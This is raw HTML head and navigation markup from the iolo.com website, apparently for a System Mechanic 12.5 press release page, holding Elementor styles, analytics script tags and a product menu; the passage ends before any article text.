.elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-77195c2{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-77195c2 .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-77195c2 .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-77195c2 .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-18bb18c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-b435e53{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-a04700e{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-381e287{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-f8a4837 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-19b9b41{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-19b9b41 .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-19b9b41 .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-19b9b41 .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-4706fe4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-bbe682d{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-0f1b406{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-fda7d59{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-d80f754 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-5d49f9d{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-5d49f9d .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-5d49f9d .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-5d49f9d .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}#elementor-popup-modal-112249 .dialog-message{width:1268px;height:auto;padding:60px 60px 60px 60px;}#elementor-popup-modal-112249{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-112249 .dialog-close-button{display:flex;background-color:#0A2540;font-size:15px;}#elementor-popup-modal-112249 .dialog-widget-content{background-image:url("http://cdn.iolo.com/content/uploads/2025/01/wrench-in-gear-icon-light-gray.svg");background-position:60px 180px;background-repeat:no-repeat;background-size:auto;border-style:none;border-radius:25px 25px 25px 25px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:15px 15px 15px 15px;}#elementor-popup-modal-112249 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-112249 .dialog-close-button svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-112249 .elementor-element.elementor-element-e73ad35{--width:100%;}.elementor-112249 .elementor-element.elementor-element-aa5bb76{--width:20%;}.elementor-112249 .elementor-element.elementor-element-d9021d4{--width:40%;}.elementor-112249 .elementor-element.elementor-element-872346f{--width:20%;}.elementor-112249 .elementor-element.elementor-element-accd355{--width:80%;}.elementor-112249 .elementor-element.elementor-element-18fa8a1{--width:20%;}.elementor-112249 .elementor-element.elementor-element-6ad8761{--width:80%;}.elementor-112249 .elementor-element.elementor-element-2a8a78a{--width:20%;}.elementor-112249 .elementor-element.elementor-element-1ce1dd9{--width:80%;}.elementor-112249 .elementor-element.elementor-element-95b6206{--width:20%;}.elementor-112249 .elementor-element.elementor-element-6c58e90{--width:80%;}.elementor-112249 .elementor-element.elementor-element-eea4080{--width:20%;}.elementor-112249 .elementor-element.elementor-element-1f46f01{--width:80%;}.elementor-112249 .elementor-element.elementor-element-4e83ee2{--width:20%;}.elementor-112249 .elementor-element.elementor-element-e737166{--width:80%;}.elementor-112249 .elementor-element.elementor-element-f75a0bc{--width:20%;}.elementor-112249 .elementor-element.elementor-element-9976cda{--width:80%;}.elementor-112249 .elementor-element.elementor-element-17a14dd{--width:20%;}.elementor-112249 .elementor-element.elementor-element-e77f70f{--width:80%;}.elementor-112249 .elementor-element.elementor-element-3681767{--width:20%;}.elementor-112249 .elementor-element.elementor-element-6beb039{--width:80%;}.elementor-112249 .elementor-element.elementor-element-129ef13{--width:40%;}.elementor-112249 .elementor-element.elementor-element-0d89dc8{--width:20%;}.elementor-112249 .elementor-element.elementor-element-6e7eac6{--width:80%;}.elementor-112249 .elementor-element.elementor-element-4c461d2{--width:20%;}.elementor-112249 .elementor-element.elementor-element-a5b4de7{--width:80%;}.elementor-112249 .elementor-element.elementor-element-9c125d0{--width:20%;}.elementor-112249 .elementor-element.elementor-element-6e0b4ae{--width:80%;}.elementor-112249 .elementor-element.elementor-element-e6cce8f{--width:20%;}.elementor-112249 .elementor-element.elementor-element-c8b46e4{--width:80%;}.elementor-112249 .elementor-element.elementor-element-8fc93ee{--width:20%;}.elementor-112249 .elementor-element.elementor-element-dac7588{--width:80%;}.elementor-112249 .elementor-element.elementor-element-9b9b84c{--width:20%;}.elementor-112249 .elementor-element.elementor-element-32376d4{--width:80%;}.elementor-112249 .elementor-element.elementor-element-b435e53{--width:20%;}.elementor-112249 .elementor-element.elementor-element-381e287{--width:80%;}.elementor-112249 .elementor-element.elementor-element-bbe682d{--width:20%;}.elementor-112249 .elementor-element.elementor-element-fda7d59{--width:80%;}}@media(max-width:1024px){#elementor-popup-modal-112249 .dialog-widget-content{background-position:0px 0px;}}@media(max-width:767px){#elementor-popup-modal-112249 .dialog-widget-content{background-position:0px 0px;}}/* Start custom CSS */.dialog-close-button {
    border-radius: 20px;
    padding: 5px;
}/* End custom CSS */
.elementor-3693 .elementor-element.elementor-element-4325073{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-3693 .elementor-element.elementor-element-cdc8da5{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3693 .elementor-element.elementor-element-3dea67f{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}#elementor-popup-modal-3693 .dialog-message{width:800px;height:auto;padding:50px 50px 50px 50px;}#elementor-popup-modal-3693{justify-content:center;align-items:center;pointer-events:all;background-color:var( --e-global-color-73f1a49 );}#elementor-popup-modal-3693 .dialog-close-button{display:flex;font-size:16px;}#elementor-popup-modal-3693 .dialog-widget-content{animation-duration:0.5s;border-radius:8px 8px 8px 8px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-3693 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-3693 .dialog-close-button svg{fill:var( --e-global-color-secondary );}@media(max-width:1366px){.elementor-3693 .elementor-element.elementor-element-cdc8da5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3693 .elementor-element.elementor-element-3dea67f{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}@media(max-width:1024px){.elementor-3693 .elementor-element.elementor-element-cdc8da5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3693 .elementor-element.elementor-element-3dea67f{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}@media(max-width:767px){.elementor-3693 .elementor-element.elementor-element-cdc8da5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3693 .elementor-element.elementor-element-3dea67f{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}@media(min-width:2400px){.elementor-3693 .elementor-element.elementor-element-cdc8da5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3693 .elementor-element.elementor-element-3dea67f{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://cdn.iolo.com/content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://cdn.iolo.com/content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1769108086' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cdn.iolo.com/content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.18.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cdn.iolo.com/content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.18.2' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://cdn.iolo.com/content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cdn.iolo.com/content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cdn.iolo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cdn.iolo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cdn.iolo.com/content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.18.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.iolo.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iolo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.iolo.com/?p=16616' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iolo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iolo.com%2Fpressreleases%2Fnew-system-mechanic-12-5-brings-real-time-tuning-to-computers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iolo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iolo.com%2Fpressreleases%2Fnew-system-mechanic-12-5-brings-real-time-tuning-to-computers%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:75,66,67,1,68,69,70,71,29,72,40,42,41,2,73,74;" />
<noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script async  data-api-host="https://cdn.growthbook.io"  data-client-key="sdk-u0gYlfp6bbhaBuCa"  src="https://cdn.jsdelivr.net/npm/@growthbook/growthbook/dist/bundles/auto.min.js"></script>
<script src="https://app.enzuzo.com/scripts/cookiebar/0c38404a-f695-11ee-9397-538710545f9b"></script>
<!-- Google Tag Manager -->
<script>

	(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({
			'gtm.start':
			new Date().getTime(), event: 'gtm.js'
		}); var f = d.getElementsByTagName(s)[0],
		j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
		'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
	})(window, document, 'script', 'dataLayer', 'GTM-KGZZ4M8');

</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://cdn.iolo.com/content/uploads/2022/08/iolo-symbol-red-512x512-1.svg" sizes="32x32" />
<link rel="icon" href="https://cdn.iolo.com/content/uploads/2022/08/iolo-symbol-red-512x512-1.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.iolo.com/content/uploads/2022/08/iolo-symbol-red-512x512-1.svg" />
<meta name="msapplication-TileImage" content="https://cdn.iolo.com/content/uploads/2022/08/iolo-symbol-red-512x512-1.svg" />
		<style id="wp-custom-css">
			/* Force min-width on iolo site logo for FF */
.wp-image-121412 {
	min-width: 105px !important;
}


.entry-title{display:none !important;}
.cta-container {
display: flex;
justify-content: space-between;
margin-top: 30px;
}
.cta-column {

}
.col-one {
width: 50%;
}
.col-two {
width: 50%;
align-self: center;
}

.cta-button {
display: inline-block;
width: 95%;
background-color: #59B22C;
font-size: 30px;
line-height: 26px;
text-align: center;
color: #ffffff !important;
border: 1px solid #329700 !important;
border-bottom: 1px solid #329700 !important;
border-radius: 3px;
font-weight: bold;
padding: 20px 40px;
transition: all ease .5s;
}
.cta-button:hover {
background-color: #66CC33;
text-decoration: none !important;
}
.regular-price {
font-size: 12px;
text-decoration: line-through;
color: #656565;
}
.discount-price {
font-size: 30px;
color: #bc2222;
font-weight: bold;
}
.productSection .regButton a.iolo_product_button_green {
    width: 100% !important;
    max-width: 340px !important;
    background-color: #328036 !important;
}
.productSection .regButton a.iolo_product_button_green {
    display: block !important;
    padding: 25px 15px !important;
    margin: 35px 0px !important;
    margin-top: 0px !important;
    color: #ffffff !important;
    font-weight: 900 !important;
    line-height: 21px !important;
    text-align: center !important;
    text-decoration: none !important;
    border-radius: 4px !important;
    transition: all 1s ease !important;
    width: 360px !important;
    font-size: 28px !important;
    font-weight: 900px !important;
    padding-top: 30px !important;
    padding-bottom: 30px !important;
    background-color: #08AE4C !important;
    border-width: 0px !important;
}

/* Typeform survey JUL2023 */
.post-78142 .elementor-shortcode div:first-child {
	height: 700px !important;
}		</style>
		</head>
<body class="wp-singular pressitems-template-default single single-pressitems postid-16616 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-theme-child-master e-lazyload elementor-default elementor-kit-19 elementor-page-8290">

<!-- Google Tag Manager (noscript) -->
<noscript>

	<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGZZ4M8"
	height="0" width="0" style="display:none;visibility:hidden"></iframe>
	
</noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<nav data-elementor-type="header" data-elementor-id="25" class="elementor elementor-25 elementor-location-header" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-0c29777 e-flex e-con-boxed e-con e-parent" data-id="0c29777" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_effects_offset&quot;:90,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:3}},&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f3318cf e-con-full e-flex e-con e-child" data-id="f3318cf" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-29335a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="29335a1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 08-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://www.iolo.com">
			<img src="https://cdn.iolo.com/content/uploads/2025/06/iolo-website-logo-red-black.svg" class="attachment-full size-full wp-image-121412" alt="" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-d5d7e6f e-con-full e-flex e-con e-child" data-id="d5d7e6f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-81c9211 elementor-widget-laptop__width-auto elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch test-class elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="81c9211" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://cdn.iolo.com/content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769108901">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-81c9211" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94150"><a href="https://www.iolo.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2141"><a href="/purchase/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="/purchase/" class="elementor-sub-item">All Products</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2144"><a href="/products/system-mechanic-ultimate-defense/" class="elementor-sub-item">System Mechanic<sup>®</sup> Ultimate Defense<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="/products/system-mechanic-professional/" class="elementor-sub-item">System Mechanic Pro<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2146"><a href="/products/system-mechanic/" class="elementor-sub-item">System Mechanic<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125295"><a href="/products/removeme/" class="elementor-sub-item">RemoveMe<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116474"><a href="/products/iolo-updater/" class="elementor-sub-item">iolo Updater</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2142"><a href="/products/iolovpn/" class="elementor-sub-item">ioloVPN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a href="/products/privacy-guardian/" class="elementor-sub-item">Privacy Guardian<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="/products/malware-killer/" class="elementor-sub-item">Malware Killer<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2149"><a href="/products/byepass/" class="elementor-sub-item">ByePass+<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2150"><a href="/products/system-shield/" class="elementor-sub-item">System Shield<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2151"><a href="/products/search-and-recover/" class="elementor-sub-item">Search and Recover<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a href="/products/drivescrubber/" class="elementor-sub-item">DriveScrubber<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153"><a href="/products/system-mechanic-business/" class="elementor-sub-item">System Mechanic<sup>®</sup> Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a href="/purchase/UpgradeHelpStartJump.aspx" class="elementor-sub-item">Upgrades and Renewals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155"><a href="/products/iolo-premium-services/" class="elementor-sub-item">24&#215;7 Premium Support</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2156"><a href="/downloads/" class="elementor-item">Downloads</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2157"><a href="/downloads/" class="elementor-sub-item">All Product Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2158"><a href="https://www.iolovpn.com/devices.html" class="elementor-sub-item">ioloVPN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2159"><a href="/downloads/download-system-mechanic/" class="elementor-sub-item">System Mechanic<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116475"><a href="/downloads/download-iolo-updater/" class="elementor-sub-item">iolo Updater</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2160"><a href="/downloads/privacy-guardian/" class="elementor-sub-item">Privacy Guardian<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2161"><a href="/downloads/download-byepass/" class="elementor-sub-item">ByePass+<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2162"><a href="/downloads/download-malware-killer/" class="elementor-sub-item">Malware Killer<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2163"><a href="/downloads/system-shield/" class="elementor-sub-item">System Shield<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2164"><a href="https://www.getmydrivers.com" class="elementor-sub-item">GetMyDrivers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6741"><a href="/landing/smfree/" class="elementor-sub-item">System Mechanic Free</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113612"><a href="/solutions/iolo-solutions/" class="elementor-item">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122204"><a href="/solutions/pc-optimizer/" class="elementor-sub-item">PC Optimizer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122205"><a href="/solutions/antivirus/" class="elementor-sub-item">Antivirus Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122206"><a href="/solutions/anti-malware-detection-prevention-removal-tool/" class="elementor-sub-item">Anti-Malware Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122207"><a href="/solutions/ivpn-software/" class="elementor-sub-item">VPN Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122208"><a href="/solutions/data-recovery-software/" class="elementor-sub-item">Data Recovery Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122209"><a href="/solutions/privacy-and-identity-theft-protection/" class="elementor-sub-item">Identity Theft Protection Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122210"><a href="/solutions/secure-password-manager/" class="elementor-sub-item">Secure Password Manager</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122211"><a href="/solutions/drive-eraser-software/" class="elementor-sub-item">Drive Eraser Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122212"><a href="/solutions/expert-computer-repair-service/" class="elementor-sub-item">Computer Repair Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2166"><a href="/resources/articles/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2167"><a href="/resources/articles/" class="elementor-sub-item">Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82543"><a href="/resources/videos/" class="elementor-sub-item">Videos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2168"><a href="/threatcenter/program-search/" class="elementor-sub-item">Search Program Database</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2170"><a href="/threatcenter/issues/" class="elementor-sub-item">PC Tune-up Glossary</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2171"><a href="/threatcenter/issues/#security-and-performance-terms-defined" class="elementor-sub-item elementor-item-anchor">Security Glossary</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84830"><a href="/company/partners/" class="elementor-item">Partners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2172"><a href="/support/" class="elementor-item">Support</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
